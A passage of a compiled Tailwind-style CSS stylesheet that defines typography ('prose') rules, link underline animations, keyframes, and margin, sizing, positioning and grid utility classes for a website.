  opacity: 1 !important;
}

.link-underline-animation,
	.sub-link {
  position: relative;
  display: inline-block;
}

.link-underline-animation::after {
  position: absolute;
  left: 0px;
  bottom: 0px;
  height: 0.25rem;
  width: 100%;
  transform-origin: bottom left;
  --tw-scale-x: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-width: 0px;
  content: '';
  transition: transform 0.25s ease-out;
}

.link-underline-animation:hover::after {
  left: 0px;
  bottom: 0.25rem;
  transform-origin: bottom right;
  --tw-scale-x: 0;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.path2 {
  stroke-dasharray: 1120;
  /*   stroke-dashoffset: 800; */
  animation: draw1 5s linear alternate;
}

@keyframes draw1 {
  from {
    stroke-dashoffset: 1120;
  }

  to {
    stroke-dashoffset: 2240;
  }
}

@keyframes slideInFromLeft {
  0% {
    transform: translateX(-100%);
  }

  100% {
    transform: translateX(0);
  }
}

.counter,
	.js-counter {
  margin-bottom: 1.25rem;
  font-size: 3rem;
  line-height: 1;
}

.flip-gif {
  margin-bottom: 1rem;
  height: 1rem;
  width: 1rem;
}

.flip-gif.transformed {
  --tw-rotate: 270;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.expertise p {
  margin-bottom: 0.75rem;
}

.knowledgeitem .news-p-0 {
  padding: 0px;
}

.knowledgeitem .news-p-0 h2 {
  margin-bottom: 0.75rem;
}

.introduction ul, .introduction ol {
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  list-style-type: disc;
  padding-inline-start: 2.5rem;
  margin-block-start: 1em;
  margin-block-end: 1em;
}

.introduction p {
  margin-bottom: 1.25rem;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.prose {
  color: #00012E;
  max-width: 65ch;
}

.prose :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-lead);
  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em;
}

.prose :where(a):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-links);
  text-decoration: underline;
  font-weight: 500;
  border-bottom: 2px solid inherit;
  padding-bottom: 2px;
  -text-decoration: none;
}

.prose :where(strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
}

.prose :where(a strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-left: 1.625em;
}

.prose :where(ol[type="A"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="A" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="I"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="I" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="1"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
}

.prose :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: disc;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-left: 1.625em;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  font-weight: 400;
  color: inherit;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  color: inherit;
}

.prose :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  margin-top: 1.25em;
}

.prose :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-color: var(--tw-prose-hr);
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em;
}

.prose :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-style: italic;
  color: inherit;
  border-left-width: 0.25rem;
  border-left-color: #00012E;
  quotes: "\201C""\201D""\2018""\2019";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-left: 1em;
}

.prose :where(blockquote p:first-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: open-quote;
}

.prose :where(blockquote p:last-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: close-quote;
}

.prose :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 400;
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 2rem;
  line-height: 1.1111111;
  max-width: 56rem;
  font-family: plaak6Heavy;
  text-transform: uppercase;
}

.prose :where(h1 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 900;
  color: inherit;
}

.prose :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 400;
  font-size: 1.5em;
  margin-top: 0;
  margin-bottom: 1.5rem;
  line-height: 1.3333333;
  max-width: 56rem;
  text-transform: uppercase;
}

.prose :where(h2 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 800;
  color: inherit;
}

.prose :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 0;
  margin-bottom: 0.5rem;
  line-height: 1.6;
  max-width: 56rem;
}

.prose :where(h3 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5rem;
  line-height: 1.5;
  max-width: 56rem;
}

.prose :where(h4 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  display: block;
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-family: inherit;
  color: var(--tw-prose-kbd);
  box-shadow: 0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%), 0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);
  font-size: 0.875em;
  border-radius: 0.3125rem;
  padding-top: 0.1875em;
  padding-right: 0.375em;
  padding-bottom: 0.1875em;
  padding-left: 0.375em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-code);
  font-weight: 600;
  font-size: 0.875em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: "`";
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: "`";
}

.prose :where(a code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h1 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.875em;
}

.prose :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.9em;
}

.prose :where(h4 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-pre-code);
  background-color: var(--tw-prose-pre-bg);
  overflow-x: auto;
  font-weight: 400;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-right: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-left: 1.1428571em;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: none;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: none;
}

.prose :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  width: 100%;
  table-layout: auto;
  text-align: left;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857;
}

.prose :where(thead):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-th-borders);
}

.prose :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  vertical-align: bottom;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose :where(tbody tr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-td-borders);
}

.prose :where(tbody tr:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 0;
}

.prose :where(tbody td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: baseline;
}

.prose :where(tfoot):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-top-width: 1px;
  border-top-color: var(--tw-prose-th-borders);
}

.prose :where(tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: top;
}

.prose :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-captions);
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em;
}

.prose {
  --tw-prose-body: #374151;
  --tw-prose-headings: #111827;
  --tw-prose-lead: #4b5563;
  --tw-prose-links: #111827;
  --tw-prose-bold: #111827;
  --tw-prose-counters: #6b7280;
  --tw-prose-bullets: #d1d5db;
  --tw-prose-hr: #e5e7eb;
  --tw-prose-quotes: #111827;
  --tw-prose-quote-borders: #e5e7eb;
  --tw-prose-captions: #6b7280;
  --tw-prose-kbd: #111827;
  --tw-prose-kbd-shadows: 17 24 39;
  --tw-prose-code: #111827;
  --tw-prose-pre-code: #e5e7eb;
  --tw-prose-pre-bg: #1f2937;
  --tw-prose-th-borders: #d1d5db;
  --tw-prose-td-borders: #e5e7eb;
  --tw-prose-invert-body: #d1d5db;
  --tw-prose-invert-headings: #fff;
  --tw-prose-invert-lead: #9ca3af;
  --tw-prose-invert-links: #fff;
  --tw-prose-invert-bold: #fff;
  --tw-prose-invert-counters: #9ca3af;
  --tw-prose-invert-bullets: #4b5563;
  --tw-prose-invert-hr: #374151;
  --tw-prose-invert-quotes: #f3f4f6;
  --tw-prose-invert-quote-borders: #374151;
  --tw-prose-invert-captions: #9ca3af;
  --tw-prose-invert-kbd: #fff;
  --tw-prose-invert-kbd-shadows: 255 255 255;
  --tw-prose-invert-code: #fff;
  --tw-prose-invert-pre-code: #d1d5db;
  --tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);
  --tw-prose-invert-th-borders: #4b5563;
  --tw-prose-invert-td-borders: #374151;
  font-size: 1.2rem;
  line-height: 1.75;
}

.prose :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0.375em;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0.375em;
}

.prose :where(.prose > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(.prose > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(.prose > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.5em;
  padding-left: 1.625em;
}

.prose :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0;
}

.prose :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-right: 0;
}

.prose :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-top: 0.5714286em;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0;
}

.prose :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-right: 0;
}

.prose :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(.prose > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(.prose > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 0;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.\!visible {
  visibility: visible !important;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.static {
  position: static;
}

.fixed {
  position: fixed;
}

.\!absolute {
  position: absolute !important;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-x-0 {
  left: 0px;
  right: 0px;
}

.\!right-0 {
  right: 0px !important;
}

.\!top-0 {
  top: 0px !important;
}

.-bottom-40 {
  bottom: -10rem;
}

.-left-4 {
  left: -1rem;
}

.-left-\[0\.5px\] {
  left: -0.5px;
}

.-left-\[250px\] {
  left: -250px;
}

.-right-56 {
  right: -14rem;
}

.-right-\[34px\] {
  right: -34px;
}

.-top-8 {
  top: -2rem;
}

.bottom-0 {
  bottom: 0px;
}

.bottom-3 {
  bottom: 0.75rem;
}

.bottom-\[1px\] {
  bottom: 1px;
}

.bottom-\[2px\] {
  bottom: 2px;
}

.left-0 {
  left: 0px;
}

.left-1\/2 {
  left: 50%;
}

.left-1\/3 {
  left: 33.333333%;
}

.right-0 {
  right: 0px;
}

.right-10 {
  right: 2.5rem;
}

.right-12 {
  right: 3rem;
}

.right-2 {
  right: 0.5rem;
}

.right-20 {
  right: 5rem;
}

.top-0 {
  top: 0px;
}

.top-1\/2 {
  top: 50%;
}

.top-10 {
  top: 2.5rem;
}

.top-12 {
  top: 3rem;
}

.top-16 {
  top: 4rem;
}

.top-2\/3 {
  top: 66.666667%;
}

.top-24 {
  top: 6rem;
}

.top-9 {
  top: 2.25rem;
}

.top-\[13px\] {
  top: 13px;
}

.top-\[63px\] {
  top: 63px;
}

.isolate {
  isolation: isolate;
}

.\!z-30 {
  z-index: 30 !important;
}

.z-20 {
  z-index: 20;
}

.z-30 {
  z-index: 30;
}

.z-40 {
  z-index: 40;
}

.z-50 {
  z-index: 50;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.\!m-0 {
  margin: 0px !important;
}

.-m-2 {
  margin: -0.5rem;
}

.-m-2\.5 {
  margin: -0.625rem;
}

.m-auto {
  margin: auto;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.my-10 {
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}

.my-20 {
  margin-top: 5rem;
  margin-bottom: 5rem;
}

.my-5 {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
}

.my-6 {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.\!mb-8 {
  margin-bottom: 2rem !important;
}

.\!mt-0 {
  margin-top: 0px !important;
}

.-mb-6 {
  margin-bottom: -1.5rem;
}

.-ml-4 {
  margin-left: -1rem;
}

.-mt-2 {
  margin-top: -0.5rem;
}

.-mt-4 {
  margin-top: -1rem;
}

.-mt-5 {
  margin-top: -1.25rem;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1 {
  margin-bottom: 0.25rem;
}

.mb-10 {
  margin-bottom: 2.5rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-3 {
  margin-bottom: 0.75rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.mb-6 {
  margin-bottom: 1.5rem;
}

.mb-7 {
  margin-bottom: 1.75rem;
}

.mb-8 {
  margin-bottom: 2rem;
}

.ml-10 {
  margin-left: 2.5rem;
}

.ml-4 {
  margin-left: 1rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-1 {
  margin-right: 0.25rem;
}

.mr-10 {
  margin-right: 2.5rem;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mr-3 {
  margin-right: 0.75rem;
}

.mr-4 {
  margin-right: 1rem;
}

.mr-40 {
  margin-right: 10rem;
}

.mr-5 {
  margin-right: 1.25rem;
}

.mt-0 {
  margin-top: 0px;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-10 {
  margin-top: 2.5rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-auto {
  margin-top: auto;
}

.line-clamp-3 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}

.line-clamp-5 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}

.\!block {
  display: block !important;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.flow-root {
  display: flow-root;
}

.grid {
  display: grid;
}

.hidden {
  display: none;
}

.aspect-video {
  aspect-ratio: 16 / 9;
}

.\!h-auto {
  height: auto !important;
}

.\!h-full {
  height: 100% !important;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-2 {
  height: 0.5rem;
}

.h-20 {
  height: 5rem;
}

.h-3 {
  height: 0.75rem;
}

.h-4 {
  height: 1rem;
}

.h-5 {
  height: 1.25rem;
}

.h-6 {
  height: 1.5rem;
}

.h-8 {
  height: 2rem;
}

.h-\[400px\] {
  height: 400px;
}

.h-\[60px\] {
  height: 60px;
}

.h-full {
  height: 100%;
}

.h-screen {
  height: 100vh;
}

.max-h-20 {
  max-height: 5rem;
}

.max-h-\[100px\] {
  max-height: 100px;
}

.max-h-\[285px\] {
  max-height: 285px;
}

.max-h-\[400px\] {
  max-height: 400px;
}

.max-h-\[500px\] {
  max-height: 500px;
}

.min-h-\[200px\] {
  min-height: 200px;
}

.min-h-\[300px\] {
  min-height: 300px;
}

.min-h-\[400px\] {
  min-height: 400px;
}

.min-h-\[500px\] {
  min-height: 500px;
}

.min-h-fit {
  min-height: -moz-fit-content;
  min-height: fit-content;
}

.min-h-full {
  min-height: 100%;
}

.\!w-20 {
  width: 5rem !important;
}

.w-10 {
  width: 2.5rem;
}

.w-12 {
  width: 3rem;
}

.w-20 {
  width: 5rem;
}

.w-3 {
  width: 0.75rem;
}

.w-36 {
  width: 9rem;
}

.w-4 {
  width: 1rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-6 {
  width: 1.5rem;
}

.w-8 {
  width: 2rem;
}

.w-96 {
  width: 24rem;
}

.w-\[150px\] {
  width: 150px;
}

.w-\[200px\] {
  width: 200px;
}

.w-\[500px\] {
  width: 500px;
}

.w-auto {
  width: auto;
}

.w-fit {
  width: -moz-fit-content;
  width: fit-content;
}

.w-full {
  width: 100%;
}

.w-screen {
  width: 100vw;
}

.min-w-\[200px\] {
  min-width: 200px;
}

.min-w-\[300px\] {
  min-width: 300px;
}

.min-w-\[400px\] {
  min-width: 400px;
}

.min-w-full {
  min-width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-4xl {
  max-width: 56rem;
}

.max-w-5xl {
  max-width: 64rem;
}

.max-w-6xl {
  max-width: 72rem;
}

.max-w-7xl {
  max-width: 80rem;
}

.max-w-\[150px\] {
  max-width: 150px;
}

.max-w-\[170px\] {
  max-width: 170px;
}

.max-w-\[200px\] {
  max-width: 200px;
}

.max-w-\[400px\] {
  max-width: 400px;
}

.max-w-fit {
  max-width: -moz-fit-content;
  max-width: fit-content;
}

.max-w-full {
  max-width: 100%;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-none {
  max-width: none;
}

.max-w-screen-2xl {
  max-width: 1536px;
}

.shrink-0 {
  flex-shrink: 0;
}

.-translate-x-1\/2 {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-translate-y-1\/2 {
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-rotate-90 {
  --tw-rotate: -90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-90 {
  --tw-rotate: 90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-auto {
  cursor: auto;
}

.cursor-pointer {
  cursor: pointer;
}

.\!list-none {
  list-style-type: none !important;
}

.list-trident {
  list-style-type: trident;
}

.appearance-none {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.flex-row {
  flex-direction: row;
}

